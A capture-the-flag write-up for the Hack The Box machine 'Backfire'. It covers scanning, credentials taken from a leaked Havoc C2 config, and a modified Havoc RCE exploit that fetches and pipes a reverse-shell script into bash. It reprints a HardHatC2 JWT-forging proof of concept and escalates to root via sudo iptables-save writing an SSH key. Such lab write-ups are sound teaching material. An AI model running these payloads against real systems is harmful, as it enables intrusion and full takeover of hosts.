HTB: Backfire - Medium
Enumeration
We start of by running a Nmap scan with nmap -sV -sC 10.129.242.173 -oN nmap/backfire.nmap --min-rate=10000, resulting in:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-30 19:09 CEST
Nmap scan report for 10.129.242.173
Host is up (0.011s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)
| ssh-hostkey:
|   256 7d:6b:ba:b6:25:48:77:ac:3a:a2:ef:ae:f5:1d:98:c4 (ECDSA)
|_  256 be:f3:27:9e:c6:d6:29:27:7b:98:18:91:4e:97:25:99 (ED25519)
443/tcp  open  ssl/http nginx 1.22.1
| ssl-cert: Subject: commonName=127.0.0.1/stateOrProvinceName=Florida/countryName=US
| Subject Alternative Name: IP Address:127.0.0.1
| Not valid before: 2025-04-19T17:07:46
|_Not valid after:  2028-04-18T17:07:46
| tls-alpn:
|   http/1.1
|   http/1.0
|_  http/0.9
|_http-title: 404 Not Found
|_ssl-date: TLS randomness does not represent time
|_http-server-header: nginx/1.22.1
8000/tcp open  http     nginx 1.22.1
|_http-title: Index of /
| http-ls: Volume /
| SIZE  TIME               FILENAME
| 1559  17-Dec-2024 12:31  disable_tls.patch
| 875   17-Dec-2024 12:34  havoc.yaotl
|_
|_http-server-header: nginx/1.22.1
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.47 seconds
This Nmap scan results in a endpoint containing directory listing, revealing the files:

Up-on Googling these files, it seems that the C2 framework software called Havoc is in use.
The content of the file disable_tls.patch contains the following:
Disable TLS for Websocket management port 40056, so I can prove that
sergej is not doing any work
Management port only allows local connections (we use ssh forwarding) so
this will not compromize our teamserver

diff --git a/client/src/Havoc/Connector.cc b/client/src/Havoc/Connector.cc
index abdf1b5..6be76fb 100644
--- a/client/src/Havoc/Connector.cc
+++ b/client/src/Havoc/Connector.cc
@@ -8,12 +8,11 @@ Connector::Connector( Util::ConnectionInfo* ConnectionInfo )
 {
     Teamserver   = ConnectionInfo;
     Socket       = new QWebSocket();
-    auto Server  = "wss://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
+    auto Server  = "ws://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
     auto SslConf = Socket->sslConfiguration();

     /* ignore annoying SSL errors */
     SslConf.setPeerVerifyMode( QSslSocket::VerifyNone );
-    Socket->setSslConfiguration( SslConf );
     Socket->ignoreSslErrors();

     QObject::connect( Socket, &QWebSocket::binaryMessageReceived, this, [&]( const QByteArray& Message )
diff --git a/teamserver/cmd/server/teamserver.go b/teamserver/cmd/server/teamserver.go
index 9d1c21f..59d350d 100644
--- a/teamserver/cmd/server/teamserver.go
+++ b/teamserver/cmd/server/teamserver.go
@@ -151,7 +151,7 @@ func (t *Teamserver) Start() {
                }

                // start the teamserver
-               if err = t.Server.Engine.RunTLS(Host+":"+Port, certPath, keyPath); err != nil {
+               if err = t.Server.Engine.Run(Host+":"+Port); err != nil {
                        logger.Error("Failed to start websocket: " + err.Error())
                }
This contains some interesting information, such as a user and management portal information:
Disable TLS for Websocket management port 40056
[..]
sergej
[..]
Management port only allows local connections
And the content for havoc.yaotl contains the following:
Teamserver {
    Host = "127.0.0.1"
    Port = 40056

    Build {
        Compiler64 = "data/x86_64-w64-mingw32-cross/bin/x86_64-w64-mingw32-gcc"
        Compiler86 = "data/i686-w64-mingw32-cross/bin/i686-w64-mingw32-gcc"
        Nasm = "/usr/bin/nasm"
    }
}

Operators {
    user "ilya" {
        Password = "CobaltStr1keSuckz!"
    }

    user "sergej" {
        Password = "1w4nt2sw1tch2h4rdh4tc2"
    }
}

Demon {
    Sleep = 2
    Jitter = 15

    TrustXForwardedFor = false

    Injection {
        Spawn64 = "C:\\Windows\\System32\\notepad.exe"
        Spawn32 = "C:\\Windows\\SysWOW64\\notepad.exe"
    }
}

Listeners {
    Http {
        Name = "Demon Listener"
        Hosts = [
            "backfire.htb"
        ]
        HostBind = "127.0.0.1"
        PortBind = 8443
        PortConn = 8443
        HostRotation = "round-robin"
        Secure = true
    }
}
And this contains two passwords, that might be of interest:
ilya:CobaltStr1keSuckz!
sergej:1w4nt2sw1tch2h4rdh4tc2
I did test these credentials to possibly SSH into the machine, this resulted in Permission denied (publickey)
Foothold
After being stuck, I started Googling for available exploits, this is where I found the exploit: https://github.com/thisisveryfunny/CVE-2024-41570-Havoc-C2-RCE
This contains a exploit.py, where I modified the following parts:
212  USER = "USERNAME" # CHANGE THIS
213  PASSWORD = "PASSWORD" # CHANGE THIS
214  host = "<IP>" # CHANGE THIS
215  port = <PORT> # CHANGE THIS
Which I changed to the following:
212  USER = "ilya"
213  PASSWORD = "CobaltStr1keSuckz!"
214  host = "127.0.0.1"
215  port = 40056
- The user is what we found, including its password
- The host is
127.0.0.1since this part exploits locally - The port is the one we found in the configuration files
And we also modify the cmd part to curl our shell, and pipe it into bash:
232 cmd = "curl http://10.10.14.134:8000/payload.sh | bash" # CHANGE THE IP AND THE PORT
We can now modify the payload.sh with our own IP and PORT:
#!/bin/bash

bash -i >& /dev/tcp/10.10.14.134/4444 0>&1 # CHANGE THIS
Which we can then host, using python3 -m http.server 8000
As soon as all the configuration is done, we can run the exploit, where we again define the localhost and the management port – we also specify the host we want to attack, in this case that is backfire.htb:
python3 exploit.py -t https://backfire.htb -i 127.0.0.1 -p 40056
As soon as this is ran, the request is made to our webserver:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.242.173 - - [30/Apr/2025 20:54:07] "GET /payload.sh HTTP/1.1" 200 -
With as result, shell is obtained and the user flag is revealed:
ilya@backfire:~/Havoc/payloads/Demon$ cat ~/user.txt
cat ~/user.txt
0fac58[..]810479b
Now we can stabilize our shell by adding our public key to the authorized_keys:
echo 'ssh-ed25519 AAAAC3NzaC1[..]' >> ~/.ssh/authorized_keys
And we can now just SSH into ilya with ssh ilya@10.129.242.173 .
Privilege Escalation
Escalating to Sergej
There is a file called hardhat.txt, which reveals that Sergej installed hardhat:
ilya@backfire:~$ cat hardhat.txt
Sergej said he installed HardHatC2 for testing and  not made any changes to the defaults
I hope he prefers Havoc bcoz I don't wanna learn another C2 framework, also Go > C#
Since the machine is already having more focus on CVE’s, we just Google for a CVE for hardhat, revealing the proof of concept: https://blog.sth.sh/hardhatc2-0-days-rce-authn-bypass-96ba683d9dd7
While reading it, we need to find which port is serving the c2 framework, this I show by executing netstat -tulpn, which reveals the ports:
State       PID/Program name
tcp        0      0 0.0.0.0:7096            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:5000            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:443             0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8443          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:8000            0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:40056         0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
udp        0      0 0.0.0.0:68              0.0.0.0:*
Where I’d suspect either 5000 or 7096 to be running on it.
So I ran curl, and confirmed it is running on port 5000:
curl -k https://localhost:5000 -I
HTTP/2 404
date: Wed, 30 Apr 2025 19:04:13 GMT
server: Kestrel
When scrolling down, we find a proof-of-concept, which is:
# @author Siam Thanat Hack Co., Ltd. (STH)
import jwt
import datetime
import uuid
import requests

rhost = 'hardhatc2.local:5000'

# Craft Admin JWT
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
now = datetime.datetime.utcnow()

expiration = now + datetime.timedelta(days=28)
payload = {
"sub": "HardHat_Admin",
"jti": str(uuid.uuid4()),
"http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier": "1",
"iss": issuer,
"aud": issuer,
"iat": int(now.timestamp()),
"exp": int(expiration.timestamp()),
"http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Administrator"
}

token = jwt.encode(payload, secret, algorithm="HS256")
print("Generated JWT:")
print(token)

# Use Admin JWT to create a new user 'sth_pentest' as TeamLead
burp0_url = f"https://{rhost}/Login/Register"
burp0_headers = {
"Authorization": f"Bearer {token}",
"Content-Type": "application/json"
}
burp0_json = {
"password": "sth_pentest",
"role": "TeamLead",
"username": "sth_pentest"
}
r = requests.post(burp0_url, headers=burp0_headers, json=burp0_json, verify=False)
print(r.text)
This is where we change the rhost to localhost and on port 5000.
Next we SSH again into the machine, but use a dynamic port for proxychains, this is done with ssh ilya@10.129.242.173 -D 1080 and modifying the file /etc/proxychains4.conf with the line:
socks4 127.0.0.1 1080
Now we can run the exploit, by running proxychains python3 exploit.py , which returns:
User sth_pentest created
Since we now need to login to the page and want web access, it is more stable to just port forward the host to our attacker machine. I did this with the command ssh -L 1337:localhost:7096 `ilya@10.129.242.173`` – Now we can view the site at 127.0.0.1:1337

And we can login with our created user via the exploit:


There is a panel which allows to execute commands locally on the server, we can find this at https://127.0.0.1:1337/ImplantInteract:

With as result – revealing our user sergej:
So again, I ran the SSH add to authorized_keys, and allowing myself to SSH into it:
echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAI[..]' >> ~/.ssh/authorized_keys
This commands loads forever, but just ignore that:

And I just SSH into the machine, showing that the adding to authorized_keys did work again:
sergej@backfire:~$ whoami
sergej
From sergej to root
As soon as I was logged in as sergej, I found the file hardhat_firewall.sh which already reveals where we have sudo permissions on:
sergej@backfire:~$ cat hardhat_firewall.sh
#!/bin/bash

#sudo /usr/sbin/iptables-save > /tmp/rules.v4
sudo /usr/sbin/iptables -F

sudo /usr/sbin/iptables -A INPUT -p tcp -s localhost --dport 5000 -j ACCEPT
sudo /usr/sbin/iptables -A INPUT -p tcp --dport 5000 -j REJECT

sudo /usr/sbin/iptables -A INPUT -p tcp -s localhost --dport 7096 -j ACCEPT
sudo /usr/sbin/iptables -A INPUT -p tcp --dport 7096 -j REJECT
To confirm this, I ran sudo -l – revealing we indeed have sudo permissions on iptables and iptables-save:
Matching Defaults entries for sergej on backfire:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User sergej may run the following commands on backfire:
    (root) NOPASSWD: /usr/sbin/iptables
    (root) NOPASSWD: /usr/sbin/iptables-save
So I did some Googled again for a exploit on this, this is where I found https://www.shielder.com/blog/2024/09/a-journey-from-sudo-iptables-to-local-privilege-escalation/ – which has a arbitrary file write vulnerability.
So I read /etc/ssh/sshd_config file, to make sure that no permit root configuration is present, allowing me to probably SSH into root.
I modified the PoC, and came to the conclusion of running – to add my SSH as a rule comment:
sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5A[..]\n'
Which I then confirmed using sudo iptables -S – Which reveals my public key is stored in the comment:
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
ssh-ed25519 AAAAC3NzaC1lZDI[..]
" -j ACCEPT
And now we can run iptables-save to the root authorized_keys file:
sudo iptables-save -f /root/.ssh/authorized_keys
And as soon as that is done, we can SSH into root and print the flag:
root@backfire:~# cat root.txt
793379[..]cc5bf71